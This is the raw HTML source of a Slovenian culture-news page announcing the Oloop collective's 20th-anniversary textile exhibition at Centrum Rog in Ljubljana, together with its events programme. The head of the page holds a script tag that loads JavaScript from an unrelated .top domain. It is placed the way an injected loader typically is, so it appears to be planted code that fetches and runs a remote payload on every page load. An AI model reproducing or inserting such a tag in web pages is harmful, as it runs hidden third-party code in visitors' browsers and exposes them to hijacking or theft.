var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/dogodkovnik/",
                    "name": "Dogodkovnik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/",
                    "name": "Pregledna razstava kolektiva Oloop od včeraj na ogled v Centru Rog"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="a4f806045fa5d9c1853a7cf7-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="a4f806045fa5d9c1853a7cf7-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-63282 single-format-standard wp-featherlight-captions pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697ce2113f671_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_697ce2113f671_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697ce2113f671_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Dogodkovnik" class="entry-crumb" href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pregledna razstava kolektiva Oloop od včeraj na ogled v Centru Rog</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63282" class="post-63282 post type-post status-publish format-standard has-post-thumbnail category-dogodkovnik" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pregledna razstava kolektiva Oloop od včeraj na ogled v Centru Rog</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/ventilatorb/">Ventilator besed</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-23T14:24:59+00:00" >23. junija, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-63282">429</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><a name="x_x__Hlk169871528"></a><b>Pregledna razstava kolektiva Oloop od včeraj na ogled v Centru Rog</b></p>
<p><b> </b></p>
<p>Ljubljana, 21. junij 2024 – <b>Včeraj je bila v Centru Rog otvoritev pregledne razstave O2OOP ob 20. obletnici delovanja kolektiva Oloop. V veliki razstavni dvorani bo razstava na ogled vse do 17. avgusta. Spremljali jo bodo številni </b><a href="https://center-rog.si/program/pregledna-razstava-kolektiva-oloop-20-06-17-08/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="0"><b>obrazstavni dogodki</b></a><b>.</b></p>
<p>Pod razstavo se podpisujejo ustanoviteljice kolektiva Oloop, umetnice in tekstilne oblikovalke <b>Tjaša Bavcon, Katja Burger Kovič </b>in<b> Jasmina Ferček, </b>ki<b> </b>skupaj delujejo od leta 2004. Skupina je aktivna na različnih področjih vizualnega ustvarjanja &#8211; od produktnega oblikovanja in oblikovanja prostorskih postavitev do tekstilne umetnosti, obenem pa vodi številna usposabljanja, predavanja in delavnice ter oblikovanje povezuje z družbeno angažiranimi projekti. S svojimi izdelki in projekti sodeluje na najpomembnejših predstavitvah slovenskega oblikovanja doma in v tujini.</p>
<p><a href="https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268.png"><img fetchpriority="high" decoding="async" class="alignnone wp-image-63283 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268.png" alt="" width="1000" height="563" srcset="https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268.png 1000w, https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268-300x169.png 300w, https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268-1024x576.png 1024w, https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268-768x432.png 768w, https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268-1536x864.png 1536w, https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268-696x392.png 696w, https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268-1392x783.png 1392w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>Foto: Asiana Jurca Avci<br />
Več fotografij z otvoritvenega dogodka je na voljo <a href="https://wetransfer.com/downloads/7b181dbddd1a04fd290516399adc4b5a20240620201229/03772691962d0744610449a44abd7c2020240620201243/93e019" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="1">TUKAJ</a>.</p>
<p>»<i>S pregledno razstavo se poklanjamo tekstilu in ženski, njegovi stvariteljici. Vabimo obiskovalke in obiskovalce, da za nekaj minut stopijo na naš planet Oloop. Lahko zgolj z ogledom razstave, z ustvarjalno izkušnjo, spominjanjem, lahko pa tudi z aktivnim prispevkom in sodelovanjem pri nekaterih naših odprtih participativnih projektih. Razstava pa je namenjena tudi nam samim, saj smo zbrale številne izdelke, tekstilna dela in video material, ki so preživeli do danes. Ustvarile smo Oloop pokrajino, skozi katero se lahko s ponosom sprehodimo, se spominjamo, reflektiramo in praznujemo</i>,« so oblikovalke povedala ob svečani otvoritvi.</p>
<p>&nbsp;</p>
<p>Renata Zamida, direktorica Centra Rog, ki je koproducent razstave, pa je ob nagovoru na otvoritvi dodala:</p>
<p>»<i>Pregledna razstava kolektiva </i>Oloop<i> je odličen primer partnerskega sodelovanja in številnih možnosti, ki jih naša institucija omogoča ustvarjalkam in ustvarjalcem kreativnega sektorja. Poleg devetih proizvodnih delavnic je tukaj velika dvorana z okoli 500m2 razstavnega prostora, ki naj postane domicil za vrhunsko produktno, modno, industrijsko, arhitekturno oblikovanje in uporabno umetnost nasploh. Povsem v skladu z našim poslanstvom pa je tudi izkustveno bogat obrazstavni program kot mu bomo priča vse do konca avgusta v sklopu razstave »</i>Oloopk<i>««.</i></p>
<p><b> </b></p>
<p>Na otvoritvenem dogodku sta nekaj besed o ustvarjalni poti kolektiva Oloop povedali tudi direktorica Muzeja za arhitekturo in oblikovanje <b>Maja Vardjan</b> in <b>Zala Orel</b>, programska vodja Bienala tekstilne umetnosti BIEN, ki prav tako nastopa kot koproducent razstave. Otvoritev je spremljal gibalni performans <b>Jane Jevtović</b> in <b>Lize Šimenc</b>.</p>
<p><a name="x_x__Hlk169858516"></a><b>O RAZSTAVI</b></p>
<p>Razstava O2OOP predstavlja izdelke, kreativne procese in projekte, ki jih je kolektiv Oloop ustvaril na participativnih in socialno angažiranih projektih ter projektih, ki so spodbujali opolnomočenje sodelujočih. Gre za projekte, ki jih  zaznamujejo sodelovalnost, inkluzivnost in medgeneracijsko sodelovanje. Pogosto so bili namenjeni depriviligiranim ženskim skupinam, med njimi tudi brezposelnim, priseljenkam, osebam z mednarodno zaščito in starostnicam, in so poudarjali pomen, ki ga ima ustvarjanje s tekstilom za telesno, psihično in socialno dobrobit žensk.</p>
<p>&nbsp;</p>
<p>Na razstavi se sprehodimo skozi dvajsetletno družbeno-oblikovalsko prakso skupine Oloop, na ogled so izdelki in projekti: tekstilna instalacija <i>Okno v nebo,</i> 2004; <i>Volneno milo</i>, 2005; <i>Squareplay</i>, 2006; <i>Preproga v nastajanju</i>, 2012-2015; izdelke projekta <i>Barve mesta,</i> 2013; projekt <i>Telo tekstil spomin</i>, 2013-2014; izdelke projekta <i>Razkrite roke,</i> 2012-2017; vezeno steno projekta <i>Ženske, ki vezejo pripoved, </i>2018; tekstilno instalacijo <i>Body Made,</i> 2019; vezene portrete <i>Selfi</i>, 2019-2022; knjigo <i>Moč tekstila</i>, 2022 in druge.</p>
<p>&nbsp;</p>
<p>Na nekaterih mestih je razstava zasnovana odprtokodno, kar omogoči, da lahko vstopimo v razstavljen projekt in postanemo njegov aktivni člen. Tekstilna dela, ki jih je načel čas, pa tudi začasni izdelki, oblikovalski eksperimenti in minljivi procesi, so predstavljeni skozi kratke filme, ki so nastali v sodelovanju z Mihom Možino in Cirilom Jazbecem.</p>
<p>&nbsp;</p>
<p>Razstava aktualizira teme, s katerimi se je kolektiv ukvarjal v preteklosti in so danes še vedno aktualne &#8211; pomen ročnega dela, sodelovanja in soustvarjanja, povezovalne komunikacije, tvorjenja skupnosti in vračanja moči ženskam. Tekstilija, ki ima za človeka neprecenljiv fizičen, psihološki in kulturološki pomen, je na razstavi javnosti ponujena v posredno in neposredno interakcijo, saj bodo v času razstave potekale številne izkustvene delavnice, vodstva, predavanja in javni pogovori. V sodelovanju z Bienalom tekstilne umetnosti BIEN bosta izvedena dva pogovora <i>BIEN Artist Talk</i>, z <b>islandsko tekstilno oblikovalka Hallo Armanns,</b> ki bo na enotedenski rezidenci v Centru Rog in oblikovalkami kolektiva Oloop. Vodila ju bo Zala Orel, programska vodja BIEN.</p>
<p>&nbsp;</p>
<p>Razstava kolektiva Oloop ne bo le predstavitev tekstilnih izdelkov, fotografij in kratkih filmov minulih dveh desetletij, ampak bo tudi prostor srečevanj, izmenjav, sodelovalnega ustvarjanja, refleksije in učenja, ki bo v Centru Rog živel celotno trajanje razstave do 17. avgusta.</p>
<p>&nbsp;</p>
<p>Pregledna razstava O2OOP in spremljevalni dogodki so nastali v koprodukciji s Centrom Rog in Bienalom tekstilne umetnosti BIEN (Zavod Carnica) ter ob finančni podpori Mestne občine Ljubljana (MOL) in Programa ACF (v Sloveniji 2014-2021).</p>
<p>&nbsp;</p>
<p>V času razstave bo v trgovini »Made in Rog« (Center Rog, vhod s Petkovškovega nabrežja) na voljo knjiga avtoric Jasmine Ferček in Tjaše Bavcon z naslovom <i>Moč tekstila</i>.</p>
<p>&nbsp;</p>
<p>Več informacij o programih: <a href="/Users/Tina%20Deu/AppData/Local/Microsoft/Windows/INetCache/Content.Outlook/ZGV2T4SN/www.center-rog.si/novice/o2oop-razstava/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="2">www.center-rog.si/novice/o2oop-razstava/</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b>OBRAZSTAVNI PROGRAM</b></p>
<p>&nbsp;</p>
<p><a name="x_x__Hlk169870541"></a>Četrtek, 20.junij,</p>
<p>18:00</p>
<p><b>Odprtje razstave O2OOP </b></p>
<p>Maja Vardjan &#8211; častna govorka</p>
<p>Jana Jevtović &#8211; performativni vložek</p>
<p>&nbsp;</p>
<p>Sobota, 22.junij,</p>
<p>10:30</p>
<p><b>Oloop Dobrobit: <i>Skupaj na preprogi</i></b></p>
<p>Brezplačen dogodek za vse, ki si želijo prispevati k ponovni rasti skupnostne preproge</p>
<p>s kolektivom Oloop</p>
<p>&nbsp;</p>
<p>ob 12h</p>
<p><b>Oloop V teoriji: <i>Vodstvo po razstavi</i></b></p>
<p>Prvo vodstvo po pregledni razstavi dvajsetletnega tekstilnega ustvarjanja kolektiva Oloop z Zalo Orel (BIEN) in kolektivom Oloop;</p>
<p>&nbsp;</p>
<p>Ponedeljek, 24.junij med 13h in 16h in</p>
<p>sreda, 27.junij med 16.30 in 19.30</p>
<p><b>Oloop Izkušnja: <i>Kvačkane skulpture: soustvarjanje in povezovanje preko umetnosti</i></b></p>
<p>Brezplačna participativna dogodka prostorskega kvačkanja z islandsko tekstilno umetnico Hallo Armanns</p>
<p>&nbsp;</p>
